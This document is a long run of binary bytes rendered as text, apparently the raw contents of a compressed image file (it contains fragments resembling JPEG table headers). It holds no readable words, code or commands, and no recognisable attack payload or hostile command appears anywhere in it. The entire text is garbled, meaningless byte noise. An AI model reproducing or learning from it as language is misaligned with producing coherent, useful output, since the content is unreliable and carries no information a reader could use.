�1�pX8(*��� T�\��g���U�şS����U;���n�ħT��\Pj°���䅻�B�q?(��>+M���̼���*��~j���eX��R� � �n�}yV毭Q����[X�ws̆�/Ya�kU{��	=OG���eZ��5�r9-���e�v�I�h�@<�Un�+��^�@3�'��r�_�����vϾ}j8�H̊~����s���-����� ��:{��r4�)������cR�楦2R�U��g���ֆ�0��@�!�n&����&#�)�h�[�tN�$(�ٺr(P��%aS:V3�S�pp�&V�VK0@1�mN�8�\Z��&3]#��P'�)�M����W��m@3�*K���Oa��=��6���F�)M@�)�wI����9�a�R�a'��O~e�b��J��Ϛ�R����!d�"ƕ�7�n��a��2x�<w� �sM�g�\� �Ji�1�HPy�h[}�|���_���(�.�.�t�XP��Y�:���=jn��J���_�r�R�eQ�wg��۶� j�F���?��[&��3gS��c�ˣY^��ٵ�-/oD���+侍� �ݟ�?��7�������l�ߟ ?r�{O`����K�x�UoL6]f>�ZaȂ���>Ln�l�^����B�<E̬l�Ѵ��7�UF*/���� ��� ���������3`�����f�ֿ�� �{-�G��� �O�~hk�.�y&d�e� ��uQ�9�F�1N�,X��gq� FA�Q%�N,�ZI3Tk�b]��U2�O����i���M�N#��0Ex�Iw�*彐t3�h @
�8�����ȦN'2�&�̎�h �����N.p ��eI�ӫrO�D�!60�:*G�|�ı�k�]/�7 qV��J�:����W�G J5�;�A:�E��<Fy�Hy��4
�3G�$ n���H�F��	Rz�Tu���أH����W�mA���I�yN����[jت:}C�_ɗ��w�E$�� �]��=遯��4m#��+k�)Z�jړZ�����,��%Bٿ�v��[��� ���R�m]�*�ɥ��z��)�w �oW�2���E�o���[-����'#�����<?4ג�0���s� s�eĕ��P<8 �;�XG!�YJ�� �U)� w��&x�E�s-%��sُU�X�� ƍ>MC5*`e��E���u�Bu�$n^�ֽ��k��P���ˋ�U�T$	9���� �0�B���R�)i��0���jb���%��.��S�B����K��|�� ����ֳ��5�gc�$Nkjm}�-(_��ŵa��r���S�,��[2�lmk�A��C~����`l�$�!�˭,_G��P9����aXB���V��[����Y�-I��x����_��� [r��[j�Bzl:���� Iv�0^'��ml?�&zIz��$ͧV�"apZ���d����B��[�a(B���j��Ӣ�f� ��QTQS�,��
�Ȫ��*�QI��N��r0�����L��;������a�P �pНv�� �]�/q㹬ĩ�T2A30���)3�(��
�%5�Ԯ�/ˊ�;���WHJ��:�kܽ�j_v��S���-�����z*����2\K�I9��z/yL��2�M
�O5��ݵ�jΖ�C��[+fS�v��3y���EzG�����G��,a�._�n�O��M�i�-�a����I���g��^���c��O8Go>k��cb���Y�&j#��+Y_Ҭ6a�\V��6�F�� 8T��cxO��L�#Pr���R��-~�b�*�d1y( Aը'4�Q8�1���m\2���SH x�;Nt�4��Q`�����<�A�L����i��Ҫ���p3�h�D�3�<����r�S�)�#��7�F���Ik��hA��;%�MV���)4p�>��X�xUߊ7J��%`+��8� �lkm�Р3:�C�WW־��[~�~_���*\�uj��̒�����{˖���fg�TEAE������m�Wլ�,��\�\Z?�'�>#U

 ]�|����k�Z�e��/Jl�co[ͥz-I�����-�W�#�4�sW;r⽷D�8��g�P�m["�ߔ4v3�VNu0�5
�aZ�p���3cX�����z�����rs9,��Pl�4K3A���!�9�F\U�d�RzRG���ry'745�\6��0����h�Zt1r�Ȉ2�-"\߂�|��4%A| %6ƣ�'%q-y	��
�MAE�
��JƍDj��)΄�9f��0Bcô(w�!�*
���+;
���* ����U/�v����T�?IX�O���/��=��'�e7Txm68� �V��R�n��|��N��/b��m y�O��u���`�?�ь[#oR� 2�S��<��JL��ʌk�x8HW>�XW͍4O�*�����\1߬!U�~�՘��	����>9��ʥkkf*
���Ӧۿe��N���d��G�J���5tψW���zQP��A�B�����W}��N�� Mv��4)<:��3� �k
�s�V}�a=�{���<?���
���Znn�|V�RcC�3N`h1��@+����@�A����M����#�u�\I%���jo���&�I)����8�h���Z&�PAB�f
5Q�V#�)�TH`h�CxpX��C�=P�n�K�<�M�>��<B���*<�����եW���vP��?䫝��T>K�Zh�����<ʵٷW�AD���Ħl�_��Ï���+�~��0l�&R��ԫ��w{���G���ǿ�a>�-*�[|�e�D�ᒰۯ��f�>��T.i\�����l�j�j��kۋ��*=�����굞�����M�\~	�E�U�o�]ԩ�<�ڥ�9�XzgR�/it�|�I��b�|��[�� }��v����(m�wȢǘ�*��.��<���_�P��2Ct(P�4Ó�#v��Y�8��k��J���
��#��^ڇ[}`�3C$�&R��>�E\:)�:p
`�#�|67��?���G2��,<�(Ϧ)�e��iT� &�3�.�M����h�J��p�#��@/wħ�c}j���(?�C�rU6�G@ �:������O���tL��S��S6c��S��q�&U��f뚓�|T�?���z7s�����P�=bPB�٩;���HT��w}d�6�*��eUQ��sLwJk���U;UO�h��$&N�T7�;�A�!HM�Q�0��Tv���ZJe
m����1ď�L�	�N��F� �{E�� 2��_� hO��� Y��+/L�V��*�̪�X§��=i)�ԩ�ˀ�'��g䕉�%[emN�G�^G���uT��Ǳ����A�u4@�N�"�#I]0<
�+�X��Qxi�Z肍ի5� �^zW��¥&�QwX�\|�o:��m��XSl^}w��eLk.L����<��>'ܱ�	Հ�����g�F��P}�G��Q�ċ�k�괔�
�� ���rJ�gJ�ɀy��?���fuX�R��x+��*��Q Pd��a�>���X}L�pAF=_��n�
G5#��9�;�@Ɖ�ż�<�H�՝Ԅ�SHe��p$�G3%U��l�|2Aұ�h9Q~hR�{�� ������ ��Y�W�]�s)������>�j�"�1?��Y֩�=�~�T�}&pM�M� ����a���J��g�<�\Iw��@̫��\����L��Z����%L�ı)Ctn �,!` X�9 �˨D5
@�bX��74��tƎ+����R�[&d*d<i�L8f�)��O��A�꨿(�Tl>y�Y�:��u��}�u�<IF�E��/X��Jm�Z�USُ>��KfRn��F�8�~~+?%�ԩ� "��S�WF�c��i��	�=�V�io�x~j�2i6#H�I�J���>i�
�������Ȑ���D�>G��j�P��Ҫ� �$p�P�*���To��8�&�5�ш'7���{%4����Ljf�ߗ���c��U_�J����\�-����ZT���r��� /!+>0\�@�g��	�c���LA�\�a�q�0�C汻�-�I�|��~j�дg�	�,��Z�V�(��Q��ṋ��_�i�P�u2��Ph������ږ��t�w�3Y���n<cޫ��7�1T)�Qw7N�"�G}NµMU=�>�T���nL���O2���/��A{� b��{�����@A���Ƥ2���4�#>9���f`�$�
<�)�H�0k�Nv�+�6�9��S6H��9' L+o�� <��7U�sК�^���]Q����A��(Bq�
T�3� �:L�&J�%���I�EM5徻pWx�߳s�� %���O7��k�a��e���(�IXy��dy�%p�G=I>Y)�X�Q�2t�R�3�9c#@�IX�C��h'�)�O�7C�0��������)�;�#셴E�¦$� � �l���㒶�?�!�;���hT �Y�;9p���q*~(�%4e<��i�� �rA��фi��P�S����W����O��9�oX�w����m�咺�+Ӎ�B�3i�K:���'p�]ti>k>$5Cx�� h �V#�]3XcR�j[�Pq �eڒT���<� �>&#�%�D��֐ѠN����]�p���@�/ �%��Qvr�[@�E����o�?������C�ڎ�h�p\Tu�Ú��9B(O����
ɨ;<��͕
�M*T�U��4���)�������Ol�U�긍�ss�e�j�`�G���*y~H��*	��,������T��� �ݟ�����5-����P8S��O6��qq>I��C~+9�h�N�p�2��#�OyÐ�v� �Zp�����9-\#����~*��ڛ�7���7�
��)ڪm�]�/R(R�B���0�.�gao�?k@׬�C�u��h�.05MF᪕E�ɀ��I��b< 
	ԨS��_�a'�����"|�k��y����g�,sĕ<��ɳ�f��)�Jla��S<�I:u3Fr���t�H<K�Q�@�T&����P�4GpC0�'��[��,*<�q�C="p�N�T 2Gu����N0�t�Rug�`�
�����y悾�u g��I*���J]���d�A530��8�?�h��$'��q"~*<	�Y��e�V(����
O/��y,���]�#�R~���A�3Xy��a��F�X1ȕ��
�]V�~�g��~(���8�4�3s>�(U8o	�5N|�D��_�p5 �t'd�Ě�]Nl%�T.�:{q]���0�l4@M�W4�,3r*��(ȓ�pWl�(��T#����rB?��G�S���V~L�^AA�Q�˱楼V.M�T�'�_�&��fS��]��0�	�7�_��q==�����I�O��?3x���R�/�����B����3M�����B���	3��%O�3�NШ\X'T)�pFI�ԕ
��+����e�Ӓ*n����S��(�g����Q����G J�~�RO��'̬A`��.�ѵ3�X[�.�� ��P<О��?�{�+�>W�*�����x*bj��17@��ҍ��@Ұф�B����5Q�Ꚋ{qFp��9H(�C"�qN)Aʥ6�h�H�vJ�~�yJ ��� �U'ϱ��
|���?pX	�|J�8���b�,g�T��(q���Į���V �5�J���Y��r^�+��_�5��d��T|���B�rc{L>)����n��(�XHh0��:��a����w�SQP��2\���.��4*' �S,2
����F��Nt꛳�4,�ⅫP��5G�DjB�Ġ� ��.P�.�z��,c�+�*O%�X\x�O�B<�� ��|�
������O���ӐC>�g�'gyNXN���W��*@��f'�bby*L�N�ua�ŀ,;����)����4
r!F��Y8'��t�E��՝ҥO�H�Ռ�'�Q��* ��(<�w5�Y�O��{�%L�>J -9#Ģs���!��W�� ��fuݗ�F��T�fU|�H 2�J�77^��PS�cͩy�G�w/=�f%������&8�i������BzҥJ��bS�e�P�j�r
]�I��N�W�^���-xO�Q�f��%i� �>k�c�{��k��A�x,�);� ���?K�~o��Q�%@W"�S&
����4�갬(�� 8A
i6���t<���|���JŚ:"sE�w�xV���(*T�R�bX�%�c]"�P��$�����y�x�y,��<ּ�ࠏ�� �嫾.��<Ly,�>3��)%b;�_����{�4�:վ����͑����]�rTmk\}7�s�
��y�g��Y�͑l϶��S)Hh��|(XV��@p���0}N�P�S��wڟ��T�)ݓ![�H��bX�z.X�%�c�J9�����B�W%K��r9����/����A��1�����̀���X� >%y��ϒ����xe�E+��< ( �T6m�ϩD���C���z��;>֏�H�ٮ�ƿ�htf$L.�P��*=�����I�`��%*Q�*T���*�=B�$,E�T��T.Zx�]�����������SP�A�w��6��T�y:�Vt�� w"	�(>eĒ��F�N<`x,��|��_�����u���^y 9���	q�����gя���?L}=R� �T,����cO>(��B
=�Ä*�5����@��b�����UVJy,9���ǚ5|Q��T]�%P��WF�U�@��F5���xǒ�į ��
<>+�������Y��{�R�R��4��B�����!�T6�#�.�~R�N��lk���u��(�XEF�%5ƃ����T�\j�� V[�OU���W~vQ�Q���P���F�> +k�9&<<H��TG ��J��);��\$�ag�%���6�R���T=�~��g�eQ���ui�~� 0C@��CT3�v4�IE�%��� <AM&�GE=iE��WG��Sʭ%T�)ԗF� ��j�X�V���g��PT;�<ֻ�,���g��s�|U�u_զ@��*�� ���GgZ��iy�5<�ŵ8��5������T�C����O`�*T�N()�*~�A�jM3E=�	�/+T��O��Ik�]@&��aT�
��F� �� )      !1AQaq �����0����@��  ?�a�������8B���BЄ!RT4!��J�W�!��>A	R���2�!6ō8����h�e��ʭ�Z"D�MZ*����J�@��@�!�hhz*T����C@��+J�*�%�BM�F�eJ�uA<7F�B2�j]j�	R�D"D�Љ3�6#��&!Ch@���T5��������*�&�ČbGEgX��AҥJ�*�B���q�c�h̋���a���i�BjjCRT%hj+O��%j�B	P�!�v�g�ޘ��9z��2��=Ԑ�?'�/�ju���BЄ5=���������4��H��컾X(FV�KEpbT410a���k!hJ���ip����5!��������B!�P44��bGF�b�V��Ha�\"�h�I~�=���m�@�����V�!����������h4ƵM$c14w��}�vՕ� �@ɈT�u3,�G�P�u��}��$��0��PjB��T��Ԅ�r}J{�r�Yhh�+�s�zɃ��B\��6oPmJp/$>�d��TI���	�;��H����Y�<�$DL7C�!���@J��5N�C�G���ң���tM`R��!�� ����L|�=]y��(X�;2���%$ʆ�b1 "��D��0Ԅ!.^�4�Ҵ44!Hi�۟��4%jiQ�GGJӱ��e�נhO��$��k��q7�oܱ��7I����1a�+.@�����̪�47h0�KԂE��`BԞ]˿��*%J��"hJ�:��Y�ગGA�PMW�T��=�w������/��PW�D�@�|0��e�P����oV�����S��*e��1��|y�xnG���>S-�JS�ك�B��������%hBV��D��>��*��I*T���4'���:A�!+����_�>��Se�4<��܉z+\��Ѷ�L����� ���n=���|�a�����E07P�Y8M�1�L*�/�]����gN��6>%�&?�nZ�DRl��zCE@Ԇ�'��~�@�+@�=����q���]*0��CR<��Z�&�@�;�}�V�٨&�ç�h7pw���Ʈx�T�R!C]�6���D�u���]J�k�oTj�)�÷�l[��͍����H]\��J��p��;s��Ɓ+BІ�u�� iZT5%�a�����eg�[G��&�i���s/��#�QY�ɥ�A��ݳ*��x0��ѻ�����Ym��\�q�o��њt�=�m����
��&Q�?+����n|��y�f~;B0��:�+>7����%�V�Hi�T��!zT�Q�vG�Q�X��iR�ޚ����fAE���QY�U��X�3?,��A�#��\6�˕�F*'/R�=�`���,b�r�XLx��Y����.��$�B���ؗ|��Dڧ��~�wn^q�V{�`�%r0�Khw� fG#ľ��6�BT44�7f�!45}&�Q�t�]�E�5"JҴOA�;�#�e�-������0t-U�e���C5<��B���Gg�>2Y�[~Q����EX@�R�GD����Slg�k[uM����U妺���TW"	z�Y�;�1C�ilw��z�Y��nM�c�R�?ܶ��CCC�Z���H�*V�7�g�kL�Ԋ%K�SA��w{���42;�(�<a�����}�����J|FH�a��3@sq�������
��h��F����x�~�ts� ����M��Y���
�2n��������1QD2�m���UK�u7�D,��J��/�jB�%i^�3�!>�4%J��J�	zW�.�x!�
�~䡤�c�A= V6���A�h��͆��P)A��N?j��R��r_���'�'rF\u{� f�� �+�yb���P�f<7�
P8�������{�|���Е���6�0`��������h�bݧs�����~�n���<�a��%�z}U�98G@���;���ƵGu�J �`:l@f�_��B
S��c��~�4?+��E�u�������>�.����� �^c�2�:PXp�<�����`G�e�J�x�/H<֐iQ4
�!�G��c7E<�}��Z9�+J�0Dܕ]E��h�^|O�}N��/'M�1��UCXC��o��k̯qc��C)�k������'�v�uN��/�f�^(��1
^��2�z��ܲ�XS?��;�U��mS��2��.X��l�;���Te� �!�J��z;�4��:�I�� �S�Q�(ӡw�([�a�Tof��� �P�@V�D��*Y��g�~��Sw{J�-_.���'v�:��	�E����q{�Gj���Ո����Q��wѮ���X�f�b����F�oyr�j�m��6�r_�[��y�΂1��&rSCG@�!	^���H�G�{� a��$M*��k����3x��q���1�ʤr� _�C���<{BV�V!��{T+��
d|�����uK�}���C=����Ak�&w�8eש�Y��P;�\9���0����2�e`Vq��0��IKV7p#}Gs�;��W�G�������� ���K!�f�V�)���K� CP�V����h�t��*���Y�+�h�R�i�v��_�Zf)��=L�{�����8�� ���9��8��f=�?ɵW��v���{�N �6�؟j�GC
�Ma]9�`��z<�q�䄅d��{[2��L0��T�6Y-0�3���eM����4�CD�1@���[�X�þ�R��ĹU.$���:�TĂ	��]�|ؙn�CP;�hǘ��g�A�o~-/oE���]7�sS(�8��\�̠�7.��@��Ы�� ��NG�cݔ�V�US�QBҽ���ծn����G�Y���'d���T�B���Ё*�@�e�>P]�\��:��Л��!�:W�^.���Pz�d����4�PB��c�'aK�A�~_D�ߚp$%�@!�*�,ں�F�� ��nt�E��v���{����1�(f�nX��j>� o��B�d?��H�#��W��,r6B���!�44V���F9t#vs�
��8�u	R�4�/<8��C�nO�0�� |��U��G���A�ݢ�m`mi��K��3:G�w6�\t���M�a��7W*נ���v#�F�S������-P�[�$T�-n��1�6�j)�%�7��sG��aY�6��4��w|B�*�b� }�P��I�}B�B�����b7�ꋾ�)���u\46J��A�Ү�?��h
a_C+Yn�����:8�˯+�"�ܯ�FW��j���qEd��ih�
�"��D��%��<����X�k��$��&x��uFʓm�{�O�-��E������2��̛
���f!-edLW�>�5�����J�~�Ga����5!�%GJ�2�4Qh�M������CQ��r��������$q��b��o�A��1��u|�G�x�*{�j��cxi�a���A��`2����
z���R�SKG�;���V�b��5��᜝���w*Ry��nn�S��#a �@7���l7��+�G����Kch:-�|LO�ѳJ��Ӎ?�Ё����Ɠ�?M.��BTH�����,��ˈć�2��q�
�!�Y� �8�ܙ��N�9�uݖ��*v��/��G�����6�w�@���?7Y_斕��+�2��Ɖ�+��x���0�M��u�@<���X��_9?c/�G�J���`9��y�3�=H~����t;{t��V�ZT���;j!��/K�ю��tb��wY��m�-�A��oEŊ��8F��.5��#�3	b��&9�3� n���LbK��߁�s/��}�8��bA�B ,�.� ,ΰ�^�̹��R5��(��+1n�%�p��-:����R�[��qa0A���w��i_e��L�]7����o��b�aXZ�»��Kw}B��7��5��:T��Z��R��hj���J�Z;���[ԯ���!�#h�h�0%b]'/ �X������\��gk�Fy��)���P��	��r;�>����!U�b^��:�3�sy��ۿ�|GxV��t����lS�u��kgt�r᜔����<Ah~I�S�,{���������-�#������j��������hQ�����=�q��ŌN� A��h!*T�	P����8	�ŧk�L����H���քe����`�Uݐu����	oԵ��T\���TʂJ%�a{8_S������6�	�5����{�z�w~����]H[�n��lSر�(��
5���ۈ;J�|��/�J���������JO��>V�Hs��hծB�'����#�����im{3�z�PZ5i��r��e� �~�÷S��}��@���hhiZV�H�K�HGK�fvJ�ܗb�1cJ��.��#��ʑ�q �*�I;�d��v8�ͦ�Y��Ǒ���H��KH��k�oipU�l�r�~J(Seu�����K�����a%��6�tHP&տg̿$��{?�˗������u����
2����H�O�0]q[��B�K�����t� �5��V� pjȮE��Ly�/��t�|�_�%�g�ܰ�a�����"�R�J��\�3����rD�;�F��Tc����xF	�1��:�����*��ɃV�5�Ų���Z��`��$��W$Qm����&�1N�M�w辱�)�K�e6�t,��� V�t`?R��%a��}mE�+�Zl��梍������3��?�Ȏ� ��@�����cʄ�R�J�*;�I-�Sc����J�������E���zֆ���tM{�X� �K@���'|��]�ڊN��ۡ�Az%Ɍ�����"88����x3,Ǘ��p<L#ܽ����5O� ��^U���1ƨ���<�^x=�qeIE��k���;>`Je��\��{|���pKA�T�/�M���R�J�zP�@�}�CD�*0��� �i#+�bcD��~h��*�\#�"�^�n~��wd~�i0C�6���=��D#vw�
����*X���gWY�=��\ ��vr*e����:�vX�3h�UT��3B(sx��� 3�כ��]�oŌ{$vv$8S��A�Ch!�@��& @��Gh���Ѓ�J����ц�*T55̨*f�>D��7�cpAlR�eҀpG�E���XX��IZIQ���bm�I[2�/p�r;��[Ĭ3yi���,�X�6x���X-�-J�͟�q��Y٨��\Ȟ|B���8J�Gw�s��s�S0��_^��a-�pq�L�[SZЊ���J�%J�.��ښ0�8���w�m*T�R�J�@O��.eߚ� �!��s����	考��ׂ4����.��� �	*b�R�bV͋�6V�E�BbTk�6l���;#+���F/�m7������}����1L��MɐlQYW	HnCD��K���`AF�BY��0�B��1�kQ���zց*.�)�GJ�*�R�J�ZC?ˤ��jf]|�A���P��[�^�7'�>K�J����C���@�ctt�B�U���^����+lL'3#��M �wŸ�Jؔ����{�jޅ/����%�O��uN��[_7�\6)��J��JvUa��������T5!E������ ��m��CT��i��с�����޳f�;�0��Dx{wH\�@���x��	��.�.0�@��� :�}k AslK��Uj9ƪ-�u�"�C�9�7!"7L�!j�E��3m����sx�<�;��/�n?�Hap�c�>�Z���E�Wv?�ű�zr{�����l�#*X�B�ũ	p����%h�'Siz�*~ ��$	P�e�[����b����Ʀj�o�8��E��+�7���ǒ%A6�6!�ЂH�^�a��'"!���?9#�?/�2696�\���r���� ��z����&T@��?�7S�������h��T�jD�E�%�[d����5N��D\J���MU[*UGR*^Ѯ��zm1��|h�._��#���0b6�-�|� �F	R�E���a�u�劰�È� h�
�@��������GܡC'������%�Qؤ�ZP��0?��� �E� `JP
Y�7N��i�����AK@Z6�>�Í��PKL��y?�
�"2��;8� �����󠆢0�zcF3V���a\�V\3zT�#-X��.b���*���2�����0�[�^�'�`��3(`��鈮�P�Io>a�D�}�v�1���ӂ=f�.Y�_�ı �VWr^����v|q�>��� ���[S��!��'���Y��CQR���q�1�q����;0=)E��n��r�5��y{�V��7F�����Gwy�ji���X�@�\k�=����n;��eAĊ]4�0A�.�p��&�q���̕=u  ��ic�h?w�Ⱥ:������vu5�]eMf���u�ϋ���Ha	P���E�B��CD�@J�c�ʎ����Ng�Bm������ P���� ��ߔx؆���Xb� +;,a��Z��-BzFIh0`��ܣ�������{_��2�\����g;�p=�N��<a_�`6���O�o|��$T�N��CR�	�5=#0І��ڱ�U���1A�/�N��Xz.�뾠�Ul�7&��4����0�
��)$�3�<iXx���I=1V'���V�/!������:L�C��+᪫�Ʈ#�ѽy�>�>"�>^�j��{�B�ъ���ц��5�.5t&������1O(�,U��~��In�N%�.�D�3)��6�b��ωb��ĘWB�_4��h�hTX�mir�Z@=#֊�K�TMx�"�0��u�:2�bbUы�C�%0s�m�������P�����Ǚ7��CB�b"��j@�45���jur3^��z3Z,@ι]@�iH0	�f]�S�c>.{.H.NU�.�.^M��a��a�f�ьc�a�\u]RMezB�f�� �H��:���/�)�%%�:Z'�L]������J�LQ^����!	paD�B��%@�+CB��a]S/��1`š) �h 
�g�Q��S�q�ڑ�\�M��u�2S��8��r�$4=�Ό�Y�Ck�W�V\�#J�G����  �c�`
 v4�)!��u(Jp+7e �ۣ�0�K�H:�B��P��0K�/�Bqn8��t`�C��f��J��v�w�`J�39k���.�*�2�B��H�����	=�xk�^�Ic`�LIR�2�f�EJ�x�-C�ߒu\*�V�����t5!FT���ք���C�SL%�0���ߴ��!�$�l���M��㵳#͊�#��"�Q���! �c�|��T�p����D�hi���%�	��%1\7��V��&?=&��~��Z��`J�*'��:~&]T�K*
�2���T"1���z�&!;yܯhCxQCY̠RK]�A��%��:1*31���J��f�ʁ��(�U.��ph΁%�� �x�<�ִj\k�&�Y"V�� ř9ԕEJ�4�'hh�K�IG2J���=���5�o��Eb[ߘNA$!h�$��;ˢ֎�ف7�̳u��k��0%�,P\�ʣ��(h�U۰���IX��5��Z�\%u�	�̎J^�IRRL�!��Hh�Z�*1�ϴ��#�*�T`�0�0���ݕ^����nnʕ28ǉ�d��H�[�U�|��1N~LK&{(���
-�d�O�,�����!��0����62E�|mT�X��TB��*�®ffb%kq��Ī�Q�Z��Uj�J�W�%@�0�..��J��U3C�2�V���]�b����T �rg��R�B �v��c7Т:��w��I�e�Rc���������^�GB�J��>!R�#��l��J�B�1�*�1���FJV�����W�L�}Iht�Dr��Ɗ%Dҥ�Pz;XD� J�J��4��2�ƴ!앝#[�TxH�%�t�"J�B>	P��˭�-��Y����F]�ET'�u�r@�]0�>�����D*b\WS�2��C�8��L[/uHJЄ=��<ZZ!	�w"e˄�2�L�[�#+Je�X0[!r@�1����h[�n�K'hM���˗.\�q}D&Ї�/^%G}XhFTL:�z<��~Ȏ� <�b��z�([�ϝ�
���í�!Ӟ��U��Yu��y=�+��Q������迦�OE˃	�(�P�0^r�jC[gDIFn�q�ႋ�Wf�C�*�K�.\�w�ŗ����˽�סҥJЌ'S�a���-����<����r�˗\�r� sr�ˊ����w��:"C�(7wnB�e Ap �8i4�pb��.\�2� ���h�+GC2��� �C�{��˃/A����� ]��m7�N����LE����G#k�.\�pb�̻����K��qή���*&�[��˗.\�r�� ��1�b���B&fE��3ı�q��ڟ�!���%����!���32���.^�6�z�GG�h�$�r� �]����c�j0��b�	eb�E$�$�K@J	a*T3�����Зꚱ���*V�*0���r��r�Ը�gF�R:W���Q�c)U�Uu�yβ��1.l�H�V�X�oS[�/ҢY6����X�T�q`�K�\�p�\Yn"��G8�.��`��-,J '���a����=\X� ^&�Q�$t�UiQe����of��ŗ4��v�.\�r�2�Ee�^�G)� ��TU�zh�:��*TȂ���0e�[�.\�mK.<��sY����v�t�Z�F�`�S[��˗��ŋxf�h�*��Y�՝]*��i�eN�.^�.��0�Sg���T�CV_M�̺1Z���Qn>�,b�C&��z9U֤ ��xCL�g[�._�ᣬhz��0��1�����o�c,t0 �H@���=�k���Z\"�>��\�r�k�������A�/D��XzV,p���Š�Z �J�}���aYTC>�˃��K�.d�%ˇ��a���*W�(��SD�醁�X�X�E�m����J� ��n�!�тmGK�c����.\������:�CCZ����ŋ.\z1z X@��t*%�Ҿ�J���a�c�uu�r�U�>��^���9���ۢ����K(��D�Kjv�!�*�[��R;h���ĩ�a�	P�5.�ˆ��4=W��}dx�� +:1bŋP��PDĨt)M�<�4��]�z*W��������oc�
�Ĩ3ܸ,��З�_V���ԛE�,X�`��K�D��a��jb�%VAOMbw�\\1/�D1�нBl͘@�::ߪ�$n�eǠ4U�c:\:
�D(�IZB*ޛ�����PA^��Z�,I2�T�U�ڌ!����?�!@F-ŋqF:.\�1GPIG���b�+XhXm��ҽXàë�$и��r8��S�Q�TNDE̽�!�ey`h��y�Q1�(TJ�zK�e�ҥJҴ1T\E�,X�bŗ.Q����(ez�` W���ac�.��,��pO9��P�  ��y�￙j�w���~k�kC,h�z+�~���CZ�؋n�,X�b�REA���CI���Ϧ��eŋa�A��p�D,�ՠ\
��F~�) ��UJVdF�C ��BW�Ku��+,Z������*��1��b�>��(���xa�Ѐ�/i���ʠ�F;$z\�V0��a�� ז���	<H��� '�`�c�!���d�&�M�%J�"Uir��Y�Tb�X��:\�0`Ǡ0��0
np-\�x���ǐ�aR�T�����|kqbŌ0�,��,�� e˗R��2���/1R���9�v�"	U����#���ň�;��=Ѣ��� iZ�㡎�u!	Dp�hǸ�+�\�݀��z<6�)p6�=Y<CžU��ŋX��鲨�c�������*%d�h^�܎�M�E�|f��{�-��%H�2$�l�a��K58�x��:��)�mJ��#��6F1�cH��!���	V�� * ���q�}5VV\X���g9!*V�LI[]"c�FQޑO7�i�L���h����}&#��	��{�3n~#dS��6%` Q[�^������&��.\J<�E�*��j$���e��eˋa�cIQ
J�BA�mܡ��[��ubw/soNA�Sf��P���&"E�,��	PPZ���GC��cˋ��R$������� �D`�d�V�ŋ0�,6���8Б"F1 ģ]�� C��"&�:Q�`��ĉ$bF1�c�(9��b/xA������t�#Ũ�X��D�p�8��1�W^�� b�����&�ĉ�Ɔ)D�zL��=	�\1�z� :�I2�}D�LR�����Wᣣ�2��/WP��?�Z�K�7@��ČH��qʡ�C<IІg��MAA�@RJ+�&���)'{D_C�`�ۘy��ю�,�K�Q�\;� W� e�9b\� 
Y*R�F1�H����L
7��¡�E� ���+5���6=�1��V�jR1���tcX���g���n�kbx^�xB)�D����ZVnA��c��(`r�,@C1�B��(*h�w-??������p! �E��1�Qb�A�f��.�;�%�'�����}��B���|���~�֬�0F1�c�W�G�i](�E���˽/��u�ct��
�k�v�Ŋ(�G-�hC�h�t"{���_6-Ћs�n�۟[�j� Y.vႣ�-b�8�v&3�y�`�Dt$IR�cA�  \b���az�_�4U�X�,QE2�`�D7B%��������c��G���Z�/� ��.?�p&"��Čc��e�������bF1%j?�  Y/N��ǋ䆐GH�Ŋ,Z��:�G1}�wK�� ��Tt}<K�.\�r�ƅ9"�g�Q�1q*���nD�.����T�G���sx�n�u�%/�,X�b�(�Q��?����t�s:2�˗��muٛ�w�n�5`���t��Lg�?)^˴��4tc*&�T�0�����#{�ŋ��3C��� �:^�.\�r�/S<= ?�}Ũ���-� ��$l`xN��fU�%[��'�"�{&!K+Z�*V��� fGy��W�qbŊ.��шz/[��!�t���.y�~؝@n��e��D�%n�GIue��Q�yN<��\e�F]Ķ{ng�B��xa����#*2�J�e���@��Ŋ,Qb�˝Mx���.�����D��0q���[�Zy��������n3��fq�I����+J�&ފ�Z��Pe��CEX�����+�����K�����3.��1�� �j)*��X��v��w�:8!�R�J������*T�Ej�\W��З/\��,X���;p�?�����^�4�L#%�1s���q��^��>�r婅� �T�HzkJ��B(�RkR���.^��K�n��b��=�P�׮�kR�j�Z����2�!ۼn����=*/`"�#�s.�#q7.$Q���^Ҿ��ˉ�w��J��J��D���Q"zn�JX����.�yX�=u�hB�\gv��m�+uDY#��pA�c����Z��[g$XI��;3��#+E����Bp��uPL�fu������usw:V�+�iR�P�΀�#���&� �qE�d����5�+Pїn��|ˏ��D����1* ʬ;0��.��>����Ćr����>]���6�
&:H� ����B;�B)@�CGz�ρu;Ŀ����Ջy�� )�!�v"��iTc�@�(�E�Wq���S,Y�#�۾zJЌ�BU��P��}��A��E��7a�� ��{mU,Q\��W��݂.�e�q��p��c�a��� �54���a~ɾ�4���2�/U��E�K�cwvL�����FS�[�piM�n�%z*T�^��҃oK���@�y��o�z~����
��c�k�-Y�Yx�e6��Ix��h��}�q�!�8�uy��^�a��)DNLtH�J���gD1�����=��.�{��?�t./��9��!��2���T/�0BB�?soW��ZT�E���z$��Q��g8���`I|�F��<KV�Й:��Yv�P;YJ8ox��GS�Ʀ�9���L�����Ʃ#}������
A%o��}��e���1(D��Q�T@��"�ISp�������/聽׋^% �9����:��[�	���/���YC[��%�*aZ4V5/d��������%iPY�2��4��V�!�2@x��ޘ(i�(�n�&�[���|�������:1�"��iF�W�@������2}�JG�r�f)P���ޙ2ۓ�*��}4��>��J��3��x%0�L1J�$>�z�i-� f���~�e���v�5�ĉ��2��='�Ҹ����{�����oB��㚓�����������k����,�LÏ���)�/lP7����C(6@e7_)��;��܁7;M�td�C!�#��3 �w1m|wu���ј��;���PKt���$���'�a6nA�d�%!"�(d���.�E� �A������	b������ϱl@-bVQk�M�/4t@�֋�pK�:B��x��aՉ��E����9���ב;L�>z���ĺ�3�*o
xa�=�r�R��s����q0Z�[�&�Xۋ�i� 9.v�/�Y��Ɍo, 

HB�þ�q�;�f�0�� _UJ9�R�
